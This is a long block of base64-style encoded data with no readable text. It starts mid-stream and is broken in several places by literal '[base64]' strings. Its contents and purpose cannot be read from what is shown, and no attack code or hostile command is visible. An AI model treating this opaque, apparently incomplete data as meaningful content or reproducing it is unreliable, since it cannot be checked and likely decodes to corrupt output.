+j2SiRape8ZAu9UBatM0ABDZcPLUa31YqZQYuk5BoEIIIkQdJg9RedyKB8vMoeryLbfF3FCD/4gREat0dEQDuUBCnGQJhRgDq43293RcxNl9sJQCDCBejWMt31Dm94+x0A/W8gbuAfPECD6O0FfCq68G26EoEgDkYCHC9TGE8CK9AhwEvOEI68ykuHCqXiNM8hpuG92mAhesHPtEEbpkHyaANn/3qhiizgBPRrG8DpBFTP00wOi/7hEHbwBj9NPfrhECYNjf4hBg8BbCbLbBqiRngvaYTmJVxi4nAvA9igCCjhbg6rQkgrf+QHxthAKpqOAqZBQshkTI4i+7zCK7guDMLgH44hB7xvtt4A2cZvAxonFhBh2dbv27DsFhAByTrhyEJhRNLuDXBhy8TFolwA3tZt3QBw7/7P/9iNAAmwCjwgCibgBjLxH24A8LxgBAbPNX4qhOZkBBLhzCwQFVNxdOIsAxGFzkTnA0mwIdxrALZKG5Yg8wZt0Npg82pjd/jLivRLCL3o9fRqvXYwaJKgETykEtLD5PQrBbbgnmpvBgTCbP8Eo0bgaFm+p3ywCAqL4CWKQNgeKQPESNis7i8iqSEyQYykQClIjAJAIEyYjaAmBEbYAAJyIBZiIZTwZZQKIgzAb1gggKZi4RbIjv7STcro4Q/DRRCHQH/Wxy8UgRGP4BjebhCqwBEjcRM7chJvQBFG4Bh8AaYm4wVu4Agy8QhIwMvcpBVgo/Dk5B8ccAS4QGFUESdzsmEgb3R6IRdl0QRRMBd1kSiL0vJsA2eeAOcKQShS4AmS4ATg4NOmJwkq4QkYwSXsCY2eYAexiOW26RotwAjQyehWBBuHbo4oIS0Gwy7YAFacEAoJANjkxS1pYeoWwkvEJEz2Mg2MYFdyjcT/co2C8CUN9jH9IEIPZ4ru0uDYKCX8hmUQokD/1K0N/XDbLEq0EOEfIBL/+i4KhgAREKAK/g8lCXABqoAUoiAKimsTNbG6nAw0RmABUrI0uUCDQojwoqvMBsIUa3Ig/E0ng1M4mYMnN6cXguEDi1I5d7ENbPEWB60XMwJnUiB60EgKoPEQGCzl3OIfzmAjBAKNPmwL0mPPOAIMGmNFqPEEcu8v0AJCBqHAak4UvNDFMmEQvDEcwVGyHkmRaMUuI2kH9jITqs8LjeAMhkUtmAEC3DHXANMf/dEh1o/uZor+ZooUYiENAnJ9km38fiDuDlEA2e0fXGDbZEwO4QIzRcsF//YOJRWBWmChNVPSBZyMMkqTNicnCjzAA2YzE3s0Ez0ANNbgBQZPAV8Ac2TyH/[base64]/eKwA7qxXB2IA025Az0wA4otX8ulSAgdCFigVemAQTEUA9sClTxbh/TAAJeJAzM8KCuYg0hwAV4gBQ8wBOmYvwgoBH1rv/aTUSFQMZm1QiEIAziYjJqtQ1TkjbhAlhpMyVhARa4K1mFVUQHkCE8wDNAgwsSUMyOlJYKwjevwCa1lWzJFoY08BU9cDmb0xbJNRiO4wOj8yFwBgzGJk6jBvb6oQjq1C7GEp3/1iMFWIVfMyAJOsIO8GeR/[base64]/MrvUK1iB+/+FgTrFs7zcVnWPOnopQznUE23YaTKI9PvAo1RVnKEGOMqASVM/jds0xVg6dfnAj6mlJ7MI+9lWRWMwIDuFNM2oD1ONNvyRAByIFIGBiEycT/wQri1QiHHOgY/UFUOHAghaClRpgH/GRDcZPayTVhE/kKBo0CTaAMhUhZmc2FqJ2Zx2x/9gtB8JP/[base64]/xVReie/[base64]/yEe8U0+522v+mIAyebmQpgKgh4BGPWo3F2CNNkxRIgWa99x9YYQ5/AIpp0wVmbH0QQBGUNSW9lwD976tvQZxHMw9IYQLMuQuKYQIUIQq4YEbfmUbjjEp8ga554RggxwUSwQVaoRX/smACsoAEskAR7nlNvrYU0cy6AjmQB5qxr0ueB6Kg6+QDU8FcVRA5IA6hfRFnlmQgKuEHlYQS0qBr/JblOJcCCncjAhbUJDgFYFnaxvIQOrelMgHV7IBLKPWFcTnBVrgl7GBC062mmmYL9EBC744gRJRn/+8IfiApwJCoTUCppzkTYaGpc8AF2OAYkq0qEMAFmvUfcgABQED8DGC6gRYB5HBWDcFppVnvCFASxU4OxHkv4kBbuoAYgGG3nAx6MYOu+9tdjuF2b3dIo6AVHuCeA1sRWCALsgAAsoAFWGACWIAgZmPfqmshFMYm4XgmkzQRDK+xP7yFhmEgtACy9zdT/1JhAB55IlIBodsABRi5NoogxQntoUnCDjLYkyW4TdFJ9bRQXuyAI3oBQTW2o/shB1oKtvthY3ErFlAtO41AMb8tDGpuefgqCWC07qSsGCoEQX6gmeGNumOBVMNg/KTAhPXuKL7gtIkaBNRge2+AFFwgB2CkHq9CCnAVz+XQCHhAWI0BAhBA/DYgE3kAvXN1VsfPE5JXaa3WBzxAEcwMM+ETEeJg0q+XGKaXaH0hDPh7JAP8dluBBx5ADAxcsBecFLLg1FHdwR08wbPgHyAc1kmgICrAAR+iJu231kFc120psukEBVKcsiHCvRBaA9ogFSzbNtoAocVROnEmXhkoE/9ooaO7EtRIi9kyIQfmMdoYhySWzZMmuh9gZ6aurIZ/4BDYoKbszqYggMFWGCVc2LgX8cJ64Qv0oO+kQow2RGtooXb5fBOPwKC+wLkpYA6I94oLSg7vXOG9TmYjwROQFyX/PQyQLQRCYAEgwAhmVQ5RwAgo5QcQIAcW4AYAIDWx5BiOAUXfQjM186U+oQn+oQm64B+IIQ10a0RvNwceIOdDPdQVwRMenhQePgs8gQU8wcFJ4dULIsEJYgJe/a//AQB2XeorkMR7vT0OuhZhfCFQnNhnfAluqDa4Xm7nFmegPRPYwOMEvms01qRASVEfFLfKcyNWmpUyuh+EGFSvTMv/9F4hp6B/BOsrUc3EePaop4BWEMSE/53fw4BUc6CplfWrNVEKhprN3bxqXWDhN+AH5DwSoNYYfLSrrfYfCB3Qf6DiP75WUYDMxY/1ddVEU3QQXGHlZx8uPkEIbL8LugAUQIHmdf4BeCASgv/nh9/ohZ7oX50UJJwFkH75m38gPKAgWCDBSUDCHeJgxJYg4FjDqct+p977OaUMSDz8CznhCgWha0HrCwIFENoK2sAKUvz8FzkjtEFkIDmS59SV0d5LOIljAeKfwIEE/zU42KBYg0OH+jksNgVisWIzZqRwmALCvykbOXIkOOXIFFK0Ks6A06tfipQQTED4YSSWwCNH/0jNoAVni4kb/24cuQH030+ePX8eKXpDipQvFJo2nTOQ5wJSsOAZMwY0KEGiRQdWQWAEwY8NIV6GMfJjrNofYVCEffPG0RtE/xAgQjSI7t1/dJsMotOFDihgoIgB48HD079Iij05TuyYFKl/LCRXruyJBWWBkxVdzgIgy0AWJEgXPC3hCpcrAhNVSHT6HzkHsWvbvo07t+7dvHv7/g08uPDhucs4GUYwiPIgT5o/Ia5bgxUNvW5Pm04dhYYB061wT4UCt/YBqXg7PH++FwgjJmcYabC7mED5EyVOrHixX8Qp/[base64]/Gycm0RQIlnDF1WmwiJgDD2wcM2tY8hYJlhEhbGDCDy+NZUiO+P4DpJA1vlEkXm8UVEcnd8nxTxcOd0EYMR/wgKUnjP2zpSdeXtYlC56QKRopnk1ASmgcC4TmP6W5OVCccUYhkAS2vVYBGTIIxIlALOSsaM8+/wx00NA5MVAZyS3n3HM+W9qodUwX1AsK3EnXXXin9TJ1b6A6RMAGscaSBgSl1kcfRB4JxJ+sJVUkUHu19iNS3EewjV4KG5BYEE/QQnuEMUMh+4+DEsIxWVE20bKSRkbRMgYtjhsRBhvaKgJLVGoulUSKSSRROVc+kMJDDsQeI4URpUsxiBQIqE7w/z+DyBtWWmThe68JORrSoyEmbADBBgLXBdc/b3TyRgF1FPAPFqHcFYdAD4PSRRoUX5kYYxlHhjEpIGv/TxZqZjGBaGqmKRAAam4WZ/cqzzlQKbm5VpAkA8kvdP3234//[base64]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[base64]/8QwXCAkihklhhkmwgHX0BPlAWsS9FETFFuUYZu5oZuRZqsX8SKatGsX5akP9KkwZmTVNqPrICc/+CcA8KlSIkY0QmdPOBH2upHrWCDJDCMzkkCgnZc7doKGoeerfACX3kbI/AC5iCEfKqv+0oQ6PUP+TkQ48ifQdOO0adACtob7Ah9jsqXa/iXDYGQQVFgafgSpqN1MxAqODZ0uzIQ4uQQAwGPJ2qZW5MfmsmqgqMsrDqasVqa80eIhyBk26Ys9NQLwFpPk5UETUQuIJAEGPhkegBlyDplyypliLebzoqkvMOkTxqcVGqtGsFY/Xid3IqUSEmu4epHYGqDwsid6er/ri1lcf+AlenJG0A1EOZAaHSCXbuhjfzqtr6nBf1TEG0JNPIICXo5KChAqJBgqCC7NXKodIR5az0JOfiHEe2Rmvnxdu0RdRFJoh8LsqZ6quhRHcjyIIKDsonYoq+qQwL4kSHpuS06WVswrDnrRJtDAT3Ls09GAazrs0AbtEN6Bog3u8WCbs2qpMXSO/qiLx00rRrhtFPKWNniKi4wIKywnFxKrlu7tauHcKuXle8qve3qnvO6G3ryD/b6D7AhEBWAr7+RBUf4tuNbXoBKfKbUnz0TDYSKsMIhuiCwvoSKByEbG6ZGDaQQCRDgArRShwUIf1FHTCbRuB8qmrzESqYq/7IfC5Fbo5mtqrIwCsGi2ZE12wvTULOWBaxbYLo660Spuzk827o7CwKti0FAa8Lndm4/MLsqvCNngLtI+xJJ+mW/C7zBC7yuAnbaarzaupzIy6U2KKaIQZ3CGAXG9a4Il5UYELZxqhtBBRtABVRrcBr0ihviS75XXFS+sJYEIbDFN4XmKL/EoSxLhgJ4EA12q7CQ4HMMa2oBvLEYkQLtIX91M38ea5nAQb8jy8CWWLKWq2Kx2qLKsgXK8gW9sAWka8hfQLqHvMhJoME6SwAcfLqru7OqO8I/i8kDdQZAq8Lo5sJFirRKqi9eI8PBGaU2PLz9mC0DkrytPKZaKsRb6/9HiFGD5lrE79quWBkF33u9ZrsnL5AIL5Cn0SiNz2hJP4jFyVxUW1wQQEC3P4OokBANvPG+ZayFe4vN2YwHZNjGiMuhY/V2W7OgH0u/vxGy5Py4jwsqDcyqgdyiRaAhg3zIRXDIhrzIjKzIXxDJj0wApnu65ALQq4tBJOyzKgxlLDy7K7zCrOjCobyk04p1TXrDToucECA6VGu8oqOlVeucZqq1NTiMJNDRMFPEbPqu7lm2rQHFP/UaefpTVGwbcXJJ8qnMNX1Uz+wz/8m+sdGiZGzG2QzU2TwJ0YACfVu/4nyaFtG4mym5JTooeUzOKWq5U60smKAs8IzVRQDPW7D/1RpSyIesyGC9yIrsyDkbyf/[base64]/8gxb6RPp4N2gXu/yfIocWkPbBCE7+u7eCTENt4Cx2mNl5QPbkLrGIqkLLATQXvfNXFbcjGzdWMfM/5zM/67M8d3LMB3brWjckyuckgINdyvQFz3dC5+93QGpzi3dc8ucoWndHLGdju7d6KIMTjqlziCrYDAdNLXhv8rdkD8cTH0Bvh64PdIwY0beBbThzDINq4Udo53eCunQwRDjR3XOEIPLkkatUp6qLvDJpandXynNxFgNwmLtaRrOcongTR/[base64]/ZiTlC6comPRQL6cxgsBodMusEzks3zYyTXLJD3Fjf0PvIzfuMG920toAX8b4nVJbyIns67wwSG3Cu7F6bvw+KPbCZyqKYGiVg2awc3sG6/V8mzPiWznYq3PI6/nTuTnkyzol0zCQEsBJuzt2S3XaVG7497o5D7DpiycPb7K6X3poRPfTenefmTkiF3fdyYQEDcQpH6VpG4Oe2IO9moOWykQ2Ji9XPAa3DUCVL7/GywgcgKhjTJt5REv9sBBaZX28GPfScIOKiiKoirW4R9O3HIe4sf97CRO1hqswWX95wAN6NY+0JcMu5ws452s3TWuFosO3jbvO3st0cGbLe1+6RZ96VVL5LScencmrit19OXJSElf6jBjDrs8EC6QvQSv2fvdvcHB9QQxJ21L8GgP+7oR5rH/MxO/5qlquW9v1Va98cVNzyF+52Aw1vdMAI088ptz8qi74i0+6NdtwnKtyclq+DWO4+QO6Yt/yuru45CP6a3s85X/3kq+SDDDUuW/SMyY9GLbntBIaHsyzFTP3wIBzMAxU6tvzLQf8aLd8AUx2gDx718QgkGeHHwi/1DhQoYNHT6EGFHiRIoVLV7EKLCfwn4d/3UE2etfr36Y+vWi0kulyiK9Wr50WURmkS29tmyhefPmly9bCHz5SSDJzyRDKRQ9ehSEUgpLneoBAQKqnqlU9fyg+uPMhqsbsHrdEFasWAhhy55F+w/CWrYQckD4lyOu2xx16/LIwQOvXr59//FQpPcfiX9RAP9TJJAw4X8RomB4HGWhuRcjzP1LpHAEl4aJKijkFTGODIFiBLI4/S8LY8wZXb+GHVv2bNq1K5bRMkxgbohAtABhWNAgQtvFjR9H/nDjx43NO5IMefKkSJFFRr6cWVM7Tp09d94MCnRLEqBFzSc5ip5CUv+nTSmcoUBValWtX89g/[base64]/KLvzabzxwsPSKPSGXaop9Nqrar758LuvzK7KBCvNNNtkC84B6YpLLrsesPNOBhETKMLAJPwzMRIo/CfQxBz7BwOINpPg0RG5qICLFxLZUCDOJrLUIUoX4uQfBzjRVKCAUUU4YYUVmjE3Xy4KgNSDOn1EgGoWxlgjjoJ0DtaTVFDJyCWxiym7J6XktaegrJwmy2GVSoLLprqc6of5xCSTK2fD4k9NN6ndoBqLr3WraG3p/CeSvHKIRK+mm/YLsMMslXCwWAQNVCBFFlMEAwkLlUwhyhSKl4uy4x3BsxD/WcNR2FpxSJKDOXEgY7vvvjuAf4gYqKAcURRaiIcqFiAi/yEsbsgIAQQQvCLFBYj3osVH5FTVjYSuxlUiSUISpVevq1WmW3UiHeVeyVvZyvPSA0E995CVKnb6rjrG4qvKrLgaaWsX4Jj/2Fy8mmvlNLBOppdmEGoePJF6XE8ojCULwKqukEIS+mxMoFtKCFshdxWVYNF/wmfIbdkIK0UhggOuW+CC8YY/fk6BA0LviP0u9bjHBRhxcf//B6AAHqEQoRWOIQhYXOMogkABcOAiYQgebAoYQAoqcCE/6kcBndOqkYxkfxQEoU10FaXxTJCCwjLPUSAIQhYujg16KGA1zkS4sPAuLP9IILXUIoHFPQICdhiQgeZEJxe0sBqCYR64Dv8TC3JRSEKCMtdgFFGCKRamBBIx26L2pZB71cZScAOY3OQ3RjLyiAgBqB9wJKYj5CDCfyZsoQAFcrgGHoIhg1gcGSyCR/794woCCMNECJcACcbxf3q8oMY6grnNRQcTfDTk/2gCx0hWY3VaWmEkASgEPRRggmHQQ+7CQobFhWEDdBQCGzRJwSKu0n+P0EssEOMJxEjIE9SrWi0ZQ66F4IJ73xMIOf6RqBFEriEVWFtFPKAQErCANQIB40IcILf3ldGa16xNGgWyRhVh7hHfBGcBwQlOQv6jgAKhZAUZYjHB8dGB/kuCRPwXG3GO056EQ2QiP/IRDQLJYyK5J+GqEVD/DtSEhQEl3CNUl8IkvOGewftmPcc5CD28wZOl3IAoN0BKQJ4ygXR0pf94R0GELo4DfMlTYGjpJ3KxFHvr0to/JhCFQkWEM+TbzELMN5GCNZMhpsmX+qg5N2wW1agWAc4/0Ki3vhHkb8mxYwEGmABNznFxTZiBOSOZTz8uLl4MHGATIgiRFQ6wkBcbwz/Sula1MiGBzQnp//6BCTumVSBp7aFabbBWG/wDJxyIaA+/qdUBrnVyLkvKF9iKVzmOgQOLY4JaJWsEqnTiHxxABGVpuFEXepRx/7DnKxE6TgSEU7DvFAAh7ZpAvvyDeSxtKbgIE8WYUpGKGKhpRDYjqYUk/5MiszhNM4ULETEK7B/UbN9Rlbtch/CNmyoqwBg4akiB5HUNgg2sxez5hoXM8x/uFMhjEScQHsZ1cRE5J0T4WE4cmrdwvUgBQ+BAi7zCQSH2hQOu9Iq5tdK3gbQA8BsWF4CifCE9W3psNd4gBQELcMGEGwSDH/sIEGilogX4x1VEGQKO5geVgVwrRwsr2cVKlg3Rbe8j7ErHBIRBCEIQLwKk1rwE+amW5NqlhQS1EMcA0yE31eJmkBlUi1RzIWJ4QSvS15CBCWRgRmZulIsKHKY+9zhCW4PG7FlACYzTgX8snBTmuVYZLK6cdl0ImM0KXnTm9bLuNeBDMBcRPpKhOf+Afej/EPqRVyWpvRxgiU1UUhPr0AIOZjY0Lb5g0p4kgY7/uBJDj1JAI4DgcY9oiniFIBX/[base64]/s7UQ3NTeSD6CTkJrtV3EmzS9YK4ve9r/tSJk6cRyAZsxVIxABBSBi4l4SIuPUhtGhAmRDbGCITX4x/qGCuVpN11hST3jP+pnbfxNDDnTtRicEZfXev+DgeIWkUkVwkezCkSsi/vCP/YqEMJFlq1n5wCKJTJn9b71If4FoENSsG1WG3STK/TreHIXaYYWpQDwvHSmEwiC8jahkxNM6P9MWECRswnyo+0hXXLQyv/lgHC7jkQP7xSYWEThati7sY0VYltFROAW7ZpI+Hj7j88QOSJNuKwk/qUYxkQT6QpBerQN5nTi263awak6G5Ej0dF6Gc/zbLC3zQzuOPfCuwJh8z7BfLFx/6IhYMY9RfgeQPayKoOjjmE//1IgHZHA+REND2AX6EgLlAWPKFW65Bc+f+molHcQIPCfTrgwwoEoizEhAmQcy5OrfWMrlCseSnKBBOOBpmmlk/oWdCk9HrgFdIGtHTOX1ts5Y9OpRNkiDkmbFxCfiWAv4FKM3cMXgSiYTOGE3/s94yq+G1SY46M6p8qf5Dg3NzIk9uq26mog6muncGM7sVMIBqKcruIAugu7BoqvhUgv8VslO3MIwmmCAjq7zAEJk8Cz0NKu0UqA/fmmPAIpEAqDYNmSJOhC/mO8BOIdCTACMfmHAuAA8UoAb/o4/xG5uPKhuigvASogF0BACuKLWOAByYgC04uCDSyMPkGX12u97f+5hUKBDJ5rF3PAgMswB/OBlxJUiPCLiD5QCKZziEwBmONaRRx0xU3hG21CPh60OhTBsKyKpHJqsAGKL7FjIEL6un94HO4bOyUEKdDCMHSbN4XgnbKbCOYLqDxqiH7wA7GbM4FivylcrCG8K71CswmKg/ZKgEEEIUi7pJiZAf+BQ/Fat8VBhAoTE+4qgATggE7AnE54hJXLxwSKIfFitbcgucKZuGMYPwHgC0bUwEU0jMJgSJZSDAvJnoYwB3JYNs14lLSpFy+gCFJUiN0TiCWLiBpMrlckyRSxkYUADr7ZweGoReT4o3ghu5L6LK0ixKrqKoU7ILGzNYUbg2S0Kov/[base64]/mIHzq4bleCMjyMaV2L4Ug4mZGIP/ETcz64QSSyvCMQKIixkK6EKLAwHxKiAOgMe0LC/B0QOT+oFB/+CoMBgEVLosgeAotbNOwnqLs1ucHOCoYzDKtCqgRfRPw3g9wmzER7ye2QIXEXSIZdstDqnI21MID/g9EhADkFyIzqwmVAzNDE2O0hQclXSFazuOsdoqmoSovhSocQpKyYKICSq/hjjECcIIKHSIOluOL4ih6LqcxVE/qeydIRkJKtgfRLA+ASoZG20gelwcBBCzOCogntDOJOgEAKKwOJSrM5AKraA0PeCdBOCK9fQsITACDGOD+DSC73K1MyU7AnnC+8Q6EJqz/1TIRRSIRny9DXyp7Hk9iXjMhcgigUibjDDF1FANwtjMf6DBhVBFDVXU2jhJlGSqhQDR4ngc6f8TIJkkJDIYrIXoq7Ryq9Raq8dqwoZIAX8UgMiKCAw7xDiziN/MSQFApP15zQOUjvgaziF9hJGZM44ahCRYJfw7j9ZpnS/gAD3yTvFChDwMNai4jx66D//LDy89tUEYJU0yubUALTbVpL8sjBxoRIUc0DnVHoXgudfLrUM5poaQlCB7DSaQBMyU0CRjiIKJQYGowUW119cADhpBSal71A9NPhQBP6+LJAvaq7TiqjpTiM9ziKxEHDSDiJ4EQpDzzfF6CD4Sgo3go2poShbStvMCmX4wAhgdiR4KneChhYlTUuzyysUZD1/91SRIRu9sPIGIHazgHQ7QiuAZhGddHA//SyCz2ABSbaFAhIAw+DyOMlFwAk/[base64]/N63jdvxfQi6FQim/zojlRQIf81bFBkrBnq3PCODNPwf7io3r1JGsxKCapRStZuBKXQII3gEOOKAtBJaxnWI1/QfLEwkuZuztOorAO4HI/WuFDgSviuoiTuk+RIFAPNgOrKkAiswAISzHyggKVAli+kEsZg4Uzo1N4nPEuurFDOaVH2xfxACWtNhwuGApn1a433aAVVehYgMQ3HewuBagUjii/RT2lgm1CgFuLmXoLpQaHsf9kk68SVfe9VXR32ISK0NWzs3PiKNtCLHBOpbcFonChLaV1KIqExgNr5DyZKqvGtcTeIqjaFCx/UIYZQ8zFWJUWWhfyiC3TUzhNuCVFUo/MO/D4qrSzPh8/+qQ6zA3QTUXSRMtXYEIA4gEAhIqAI6BrvggV8IoJOCWkYUYoGAWql1F8mQ3mGKgg1x5ReoAE/EIlG8iBbtrRfoInqNG2lKui0e30YVCCBQX4V41G36V+QYJOxDwvAKoE44BMDqxjGwgdxMpzd7JV2GiIgVIER4CP5UwhVV2WhknOZQJCLBnPVrpI1IqJ5MAQs+iX8A3Hsizi2YOL3JoxFq439gZPPQv+YTaDHm4U7gDzYArUcwgi/dADYoi/W0VggQXUQgns+bOLrACzi6GB/OAXNYZVS+jDT4B3pwXucl6ZF25X+I3q2lvXfpkNgQ24VohV6GQVVMVLoBGC0W5gz/Vcnf6OKFOOZ/cAW8RU0UAVyFoM1HSFG2GyfMlU/[base64]/Ac3CMdAdYgoFggiKy5JmKadZu5/0FffMOa7dQgwRhGHVQjrtogSiy9rtuaMwLAZjoiNyGqJOOuI/8DHR7BfjlAkgcCw+HoOIlmOvkKSzlkJOMCvq/wHOBA0OIguONiCvYIDRBYFFOtunkA4A08CWugEBaeFN2jwB1+w1V2wCV/[base64]/3nLAHWmPGSQTcC1rW0UNMKNtAKr9ADRd+AN//YWTbYj1T7h59BNVcbBCNw6LYIpEByAa87kFZAaMGhteJdbRfg1htXdRxX6aiN5SO25eht4k8fgZxaCN0WkYkgDYx4wZq2wSkX5iuXCL3RcuoG9h0pc3RmFej4mD4biRQogs55ThEStJ7YlZRBGSc9XZfNkn/OziTIzuxsnUqztKiA3TOY5DBp9ETPD0kfC0mXdLV4E7iI6GtJA2uV8bpAdVTfvNLWdxlfZbnA8R1XaZXe8SBPAyGnDElxAcv4B0b59IfghTXwgt4WCCzIiJgGSZo+mM489vHlm56GuodwBYVg36L++E4payIZkjR/jsydjpYINFoZOO2gCV3B9u//SAKfKI8njbiY+flArzRwj5lKM3oQQHd0B4EwcGw2aBZFh3exiHqHpvq12PS1cAEB+XQIyHpU/4c02Pd+R/UbdwGwt+2y/4fVNvjaPvglvoxPj3hJWVCGCI2MiIMmuHuHkNCGeB8MTfkMTSoaIQK6TclHfVRj//sUcQ7mMD8hkQ4kOQn6ppXJbxIRyhXSyZUp8RXU+XPUBXpgHfTQ9xIr9ZKjtzR0N4LUT/0zCINKCCSob2gRl32HVgvah4Cq7/oAEWmRDvuxL/uyNzqRdm0XAKMNCfK1V/hhcoEKaPjmf/ggw+WH4IIm/O1/wPuJyPufKviFYAGPT/x7NWafNl/S/yR2Yt9ylP/+FsnNtPanlu83+hYZksGOXMEVnCChRkOZnS+KX/F5gACRRCBBEAYPGjyTEMSZM3rO/ICoMCLEf2GM/MBoJMyZMGzCePTIZiTJkRuOnWQDgdkGZv9WQnARM4eLfzXTuKBJ0wVOFz7/4QQq9N8/c0SNmnPxYoQLc0xH2OQClei/qVSvSrh67CpRGU24gg17tRRXSWLPok2rdi3btm7fwo0rdy5YIESJaKFKBIjdf33/BXAVgGiQwkGeIH5CdzHjxo4fg+1HVPI/yf0u9+uFudc/zZg0cy7Sq9dn0aa39EJdZMvqIl9Wf9kSW/YWArGTfCGQZDfv3RQGUv8oiHC4QoV6foCIqFziD+VsfrD5t8Ekmw0eLU6HHnLkv5Ilr2/9t3W8zWMuzPv0mcamzZ9czB/jUpXoU6pPubgYIV/qPy5crsjnxVoSfEVVHDLE0VgriUDWoIMPQhjhY0T8g9dfRAXQ12D/COYKh/8YdlhiEpJYoolpUXZZZZitmNllVLhI2mil9WJaEabVyNoXqem4hY+0EUBbElvgZltvvP22Gwi/BdfkkgqBoEeUUToE0UM/6LHBGRv8oOUGX3b5ZXViTjdddWeWeUx047HBpnhrihfnVnT8I8QxQvxDhxBC0JknUWTY+SdR+9mXH3/jrREeWhLId9VXCf7DBKT/arkBVhb/tHKippty2mlbF/p1VQBEIIChh4O5EmJiinnaqqtyUTaZZZip6GIRmYFGxWg11mgja67d6KNrPc52G5G5HZkscMAhFNyUUj6UnJXHScRlllxi+6W223L7kkoqQQAuuC+9dAwE5qK70jHj3Vnnnu4OksA/CQzShBByFIgnWIDy68saXqxRp6MFqiVDHV042MoLrzLcsMN0UQgEhRX6tSFYp6q6qsYbc9yxxx+DHLLII5Ncsskno5yyyiufTABiLj8B8xNJvByzzS7j3AjON/NMwM4+Ax0zAToDXXTRYBCAtNI+I52000sj7aPSSm8BRtVXg5G11VpvXTXX/1xffXURVo+99R2sgXH22Gv/CsaNRZx9x41upw233W/fKPcydywDd997LwN44HwHXrjhhyOe+OHBIM74MoxD/vjjkAdTueWXY5655sEEUXnnnHsOeuej